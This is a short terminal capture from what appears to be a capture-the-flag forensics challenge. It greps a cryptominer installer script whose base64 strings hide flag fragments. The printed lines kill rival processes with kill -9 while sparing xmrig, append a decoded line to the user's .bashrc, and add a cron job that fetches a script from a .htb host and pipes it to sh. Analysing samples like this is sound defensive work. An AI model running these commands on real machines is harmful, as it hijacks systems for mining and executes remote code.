 ❯ cat miner_installer.sh | grep "=="
if [[ ! "$CURRENT_HOSTNAME" == "$EXPECTED_HOSTNAME_PREFIX"* ]]; then
ps ax -o command,pid -www| awk 'length($1) == 8'|grep -v bin|grep -v "\["|grep -v "("|grep -v "php-fpm"|grep -v proxymap|grep -v postgres|grep -v postgrey|grep -v xmrig| awk '{print
$2}'|xargs -I % kill -9 %
ps ax -o command,pid -www| awk 'length($1) == 16'|grep -v bin|grep -v "\["|grep -v "("|grep -v "php-fpm"|grep -v proxymap|grep -v postgres|grep -v postgrey| awk '{print $2}'|xargs -I
% kill -9 %
ps ax| awk 'length($5) == 8'|grep -v bin|grep -v "\["|grep -v "("|grep -v "php-fpm"|grep -v proxymap|grep -v postgres|grep -v postgrey| awk '{print $1}'|xargs -I % kill -9 %
ps aux | grep -v grep | awk '{ if(substr($11,1,2)=="./" && substr($12,1,2)=="./") print $2 }' | xargs -I % kill -9 %
local url="http://tossacoin.htb/cGFydDI9Il90aDMxcl93NHkiCg=="
dest=$(echo "X3QwX200cnN9Cg=="|base64 -d)
echo "ZXhwb3J0IHBhcnQ0PSJfdGgzX3IzZF9wbDRuM3R9Ig==" | base64 -d >> /home/$USER/.bashrc
echo '* * * * * $LDR http://tossacoin.htb/ex.sh | sh & echo -n cGFydDE9IkhUQnttMW4xbmciCg==|base64 -d > /dev/null 2>&1'